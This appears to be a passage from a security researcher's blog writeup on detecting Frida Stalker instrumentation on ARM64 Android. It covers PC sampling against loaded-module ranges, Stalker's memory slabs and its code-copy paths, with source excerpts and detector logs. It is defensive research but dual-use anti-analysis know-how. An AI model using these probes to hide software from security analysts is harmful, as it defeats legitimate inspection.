



<file: writeups/frida-stalker.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>emailof911 | Security Researcher</title>
  <link rel="icon" type="image/svg+xml" href="../assets/logo.png" />
  <link rel="stylesheet" href="../assets/css/style.css" />
</head>
<body>
  <div class="bg-grid" aria-hidden="true"></div>
  <div class="bg-vignette" aria-hidden="true"></div>
  <header class="site-header">
    <div class="wrap header-inner">
      <a class="site-logo" href="../index.html">
        <img class="logo-img" src="../assets/logo.png" alt="logo" />
        <span class="logo-text">
          <span class="prompt">~/</span>emailof911<span class="logo-cursor"></span>
        </span>
      </a>
      <nav class="site-nav" aria-label="Main">
        <a class="nav-link active" href="../index.html">writeups</a>
        <a class="nav-link" href="../about.html">about</a>
      </nav>
    </div>
  </header>
  <main>
    <div class="wrap">
      <div class="page-header">
        <div class="tags" style="margin-bottom:12px;">
          <span class="tag tag-neon-red">RASP</span>
          <span class="tag tag-neon-green">FRIDA</span>
          <span class="tag tag-neon-cyan">arm64</span>
          <span class="tag tag-neon-purple">elf</span>
          <span class="tag tag-neon-orange">ASLR</span>
        </div>
        <h1 class="page-title">frida stalker under the hood new detection ways to catch a follow</h1>
      </div>
      <!-- Language bar -->
      <div class="lang-bar">
        <button class="lang-btn active" id="btn-en">EN</button>
      </div>
      <!-- == ENGLISH == -->
      <div id="content-en">
        <div class="markdown">

> **TL;DR:** three in-process fingerprints for a followed thread, all read from Frida's own code slab — the PC leaves every loaded module, your body is copied twice, and the snapshot is byte-perfect. No root, no ptrace.

---

## How this started

I wanted to stop being a tool user and start being a researcher: read the
source, trace the path, understand the mechanism, then try to find something
nobody had written down. The first hundred hours are mostly reading source and
being wrong, but it is the only way to get a result that is yours.

It started with Romain Thomas's post,
[Detecting Frida Stalker](https://www.romainthomas.fr/post/26-10-frida-stalker-detection/).
It is one of those detections that is almost insultingly simple: write a
canary below the stack pointer, execute an indirect branch, and check whether
Stalker scribbled over it. No `/proc`, no memory scan, no signal. Just the
stack, doing snitch duty.

A few days later, Ole André published the
[Frida 17.26.0 release notes](https://frida.re/news/2026/11/05/frida-17-26-0-released/).
The Stalker section reads like a direct answer:

> **“Stalker has always spilled its scratch registers to the target’s stack, below the stack pointer and past the red zone.”**
>
> **“Stalker now keeps them in its own per-context stack on x86, x86_64, ARM and ARM64.”**

That is the whole plot: a detector, a fix, and a changelog that tells you
exactly where to look. So I opened the source, followed the spill path, took
notes, and then wrote three probes that do not depend on the stack at all.

---

## ELF, ASLR, and the module map — the beginner cut, because everything below assumes it

Stalker executes translated code from an anonymous executable slab. That is
the entire reason WD-00 works: when a followed thread is running translated
code, its program counter is not inside any file-backed module.

The naive way to check that is to read `/proc/self/maps` and parse the text.
It works, but it is noisy, it is easy to hook, and it drags in file I/O and
string parsing. For WD-00 we do not read `/proc` at all. We ask the dynamic
linker for the list of loaded ELF objects:

```c
dl_iterate_phdr(callback, data);
```

`dl_iterate_phdr` walks every ELF object the dynamic linker knows about and
calls your callback with a `struct dl_phdr_info`. That struct gives you:

- `dlpi_addr`: the object's load bias — the ASLR slide, in practice.
- `dlpi_name`: the file path. Empty for the main executable.
- `dlpi_phdr`: a pointer to the object's program header array.
- `dlpi_phnum`: how many program headers there are.

Each program header is an `ElfW(Phdr)`. We care about `PT_LOAD` segments with
the executable bit (`PF_X`). For each one, the runtime range is:

```c
lo = dlpi_addr + p_vaddr;
hi = lo + p_memsz;
```

> ASLR :: the loader rolls a random base for every process, so `p_vaddr` from
> the ELF file is only half the address; `p_vaddr + dlpi_addr` is where the
> bytes actually live this time.

That is the formula that absorbs ASLR. `p_vaddr` is the link-time virtual
address; `dlpi_addr` is the random slide the kernel chose for this process.
Add them and you get the address the code is actually mapped at. `p_memsz`
(not `p_filesz`) is the right size for the memory range; the executable
segment is usually the same in both, but `p_memsz` is the mapping contract.

No hardcoded addresses. No guessing. The loader tells you where it put
everything, and you rebuild the ranges at runtime.

---

## WD-00: I Don't Know Your Offsets — And I Don't Need To

We arm a real-time interval timer for 80 ms, with a 1 ms period.

> SIGALRM :: the POSIX signal the kernel raises when a
> `setitimer(ITIMER_REAL)` interval expires. It interrupts whatever thread is
> running, the handler gets a `ucontext_t`, and `uc_mcontext.pc` is the
> instruction that was about to execute. Its output is not text; it is a
> timestamped PC sample.

The handler copies `uc_mcontext.pc` into an array. At the end of the window
the detector prints two counters: `sampled` (how many timer ticks actually
arrived) and `outside` (how many of those PCs fell outside every executable
`PT_LOAD` range). The verdict is deliberately conservative:

```c
det = sampled > 0 &amp;&amp; sampled &lt;= 120 &amp;&amp;
      outside >= 3 &amp;&amp; outside * 2 > sampled;
```

- `sampled &lt;= 120` throws away stalled windows.
- `outside * 2 > sampled` demands a strict majority.
- `outside >= 3` keeps one stray sample from becoming a verdict.

An 80 ms window at a 1 ms period gives you about 79 usable samples; the
missing one is the window edge. It runs at `-Os` with no allocation, no file
descriptor, and no memory read in the sampling path.

### Why the artifact exists: Stalker's whole house is one anonymous `mmap`

Stalker's execution context is one anonymous allocation. The code slab, slow
slab, data slab, scratch slab, and Stalker's own stack all live there:

```c
/* gumstalker-arm64.c:54 */
#define GUM_CODE_SLAB_SIZE_INITIAL  (128 * 1024)
#define GUM_DATA_SLAB_SIZE_INITIAL  (GUM_CODE_SLAB_SIZE_INITIAL / 5)

/* gumstalker-arm64.c:2129 */
base = gum_memory_allocate (NULL, stalker->ctx_size, stalker->page_size,
    stalker->is_rwx_supported ? GUM_PAGE_RWX : GUM_PAGE_RW);
```

No path in `/proc/self/maps`, no `dl_iterate_phdr` entry. When the thread is
executing translated code, the PC is simply not in the reservation anymore.

### Measured on real silicon

Native, no Frida:

```text
WD00 CLEAN sampled=79 outside=0
```

Ten windows later, still native:

```text
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
WD00 CLEAN sampled=79 outside=0
```

Then `Stalker.follow(main_thread)` lands in the middle of a window. The first
verdict is a mixed one, because that window contains both worlds:

```text
WD00 DETECTED sampled=81 outside=68
```

68 out of 81 is still a strict majority, so the verdict flips. One window
later the transition is over and it is not ambiguous at all:

```text
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
WD00 DETECTED sampled=79 outside=79
```

After `Stalker.unfollow`:

```text
WD00 CLEAN sampled=79 outside=0
```

No maps parsing. No `/proc`. No memory reads. That 81-sample window with 68
outside is the most useful line in the whole log: it shows the signal is a
ratio, not a boolean, and it shows why the majority rule matters.

### Can we just `svc #0` past libc and libdl hooking?

No. `dl_iterate_phdr` is not a syscall: there is no `__NR_dl_iterate_phdr`, and
`svc #0` has nothing to jump to. On Android the call chain is three ordinary
functions, and the real work happens inside `linker64`:

```c
/* bionic/linker/dlfcn.cpp:196 */
int __loader_dl_iterate_phdr (int (*cb)(dl_phdr_info*, size_t, void*), void* data)
{
  ScopedPthreadMutexLocker locker (&amp;g_dl_mutex);
  return do_dl_iterate_phdr (cb, data);
}
```

The kernel cannot help here. A syscall is a fixed ABI; the module list is
userspace state owned by the linker, and the kernel's view is
`/proc/self/maps` — text, no program headers. `svc #0` can open and read that
file, nothing more.

`dl_iterate_phdr` itself is public API (`&lt;link.h>`, API 21+). You can also
resolve `__loader_dl_iterate_phdr` directly, but that skips one `jmp`, still
takes `g_dl_mutex`, and ties you to a private symbol. And do not call either
from the signal handler: if `SIGALRM` lands while the thread is inside
`dlopen`, that mutex deadlocks the process. WD-00 calls it once, before
`setitimer`, and never again.

Once you have the ranges, the check is boring in the best way:

```text
PC = 0x7b6d2c4a10
libc.so range = 0x7b6d226000 .. 0x7b6d3c6000
=> inside

PC = 0x7d1e00400c
no module range contains it
=> outside
```

That is the whole module map. The rest is sampling.

Sources: [libdl.cpp#130](https://android.googlesource.com/platform/bionic/+/refs/heads/main/libdl/libdl.cpp#130),
[dlfcn.cpp#196](https://android.googlesource.com/platform/bionic/+/refs/heads/main/linker/dlfcn.cpp#196),
[linker.cpp#439](https://android.googlesource.com/platform/bionic/+/refs/heads/main/linker/linker.cpp#439).

### The fine print (the part that bites)

- `setitimer(ITIMER_REAL)` is process-wide. In a multi-threaded app you want `timer_create()` with `SIGEV_THREAD_ID` and a dedicated signal, or a per-thread `pthread_sigmask`.
- `dl_iterate_phdr` sees ELF objects, not JIT code. ART, V8, Flutter, and Frida's own relay/trampoline arena are anonymous executable memory and will count as `outside`.
- That is why the verdict needs a majority. Frida's `Interceptor` can put 4–8% of samples outside without Stalker being present.
- If the attacker hooks `sigaction`/`setitimer`, the detector can be evaded. More on that in the cat-and-mouse section.

### Small details that make or break it

- `sampled=79` for an 80 ms window at a 1 ms period: the first tick lands at `+1 ms`, the last at `+79` or `+80 ms`. The missing sample is the window edge, not a dropped event.
- `SA_RESTART` matters. `spin()` calls `clock_gettime()` twice per outer iteration, and without it an `EINTR` can cut the loop short and shrink the window.
- The handler is not allowed to allocate, lock, or print. It writes into a preallocated `pcs[]` array and bumps a `sig_atomic_t`. Everything else happens on the main thread after the timer is disarmed.
- `pcs[i] &amp;&amp; ...` drops zero PCs. A PC of `0` is not “outside a module”; it is “the context did not carry a PC”, and counting it would inflate the verdict.
- Only `PT_LOAD` with `PF_X` counts as code. The same module's `r--` and `rw-` segments are data, and a PC landing there means the sample is bogus, not that Stalker is running.
- `sampled &lt;= 120` is a stuck-window filter. If the timer coalesced or the process was frozen, the window is not trustworthy and the verdict is thrown away.
- `dl_iterate_phdr` runs once, before the timer, because of `g_dl_mutex`. Rebuilding the module map on every window would be slower and a deadlock risk for no gain.

Code: [`stalker/wd00.c`](https://github.com/itis911/frida-detection/blob/main/stalker/wd00.c)

---

## WD-01: The 400-Byte Body in the Slab

WD-01 started as a much dumber idea. I wanted to kill Stalker, not fingerprint
it.

If Stalker copies my code into a slab, I thought, then the slab has a size.
Find the copy path, feed it a block that is bigger than whatever it reserved,
and the process goes down in a buffer overflow. No detector, no scan, no
signal handler: the attacker runs the function, Stalker dies, the app dies,
done.

That is not a detection. That is a crash oracle, and a crash is the loudest
thing an app can do. It also only works on the one version you tested, and it
tells the attacker exactly which function tripped it. A detector has to be
quiet, repeatable, and cheap. So I stopped trying to break the copier and
started reading it.

The boring answer turned out to be the useful one: Stalker does not have one
copy path. It has several, and each one leaves a different artifact in
memory. That is the part nobody tells you when they say “Stalker copies your
code.”

### How the bytes travel: page → cache → slab

There are three places where your instructions show up again, and one piece
of machinery that glues them together:

```c
/* gumarm64relocator.c:445 */
if (!rewritten)
  gum_arm64_writer_put_bytes(ctx->output, insn->bytes, insn->size);

/* gumstalker-arm64.c:2806 */
gum_arm64_writer_put_brk_imm(cw, 14);

/* gumstalker-arm64.c:3986 */
memcpy(gum_exec_block_get_snapshot_start(block),
       block->real_start, snapshot_size);

/* gumstalker-arm64.c:5345 */
const gsize empty_val = GUM_IC_MAGIC_EMPTY;
```

Read that top to bottom and the whole design falls out:

1. **The translator copies the body.** The ARM64 relocator walks one instruction at a time. If the instruction does not need rewriting, it is copied verbatim into the code slab. `gum_arm64_writer_put_bytes` is, at heart, a `memcpy`.
2. **The block ends in a trap.** `brk #14` is the last instruction of every generated block. If execution ever falls through to it, the trap lands in Stalker's exception handler, which is how Stalker gets control back at the edge of the block. `brk #15` and `brk #16` are padding inside the block; `brk #14` is the door.
3. **The snapshot is a second, verbatim copy.** After the translated block, Stalker stores the original bytes so it can detect self-modifying code. That is a straight `memcpy` of `block->real_start`.
4. **The inline cache is a third copy surface.** Every translated block gets an IC table full of `real_start` → `code_start` entries, and the empty ones are pre-filled with a magic value instead of zero. We will get to that in WD-02, because it deserves its own chapter.

So “Stalker copied my code” is not one event. It is a translated body, a
snapshot, and an IC table, all in the same anonymous reservation.

### Why 100 ADDs (the relocator's decision tree)

The relocator asks one question per instruction: *does this instruction care
where it lives?* If it reads the PC, writes the PC, branches through the PC,
touches `LR`, or depends on its own address, it gets rewritten. If it is a
plain ALU operation on registers — `add`, `eor`, `lsl`, `mul` — it has no
opinion about its address, and Stalker copies it byte for byte.

That is the loophole. Build a body out of instructions with no opinion about
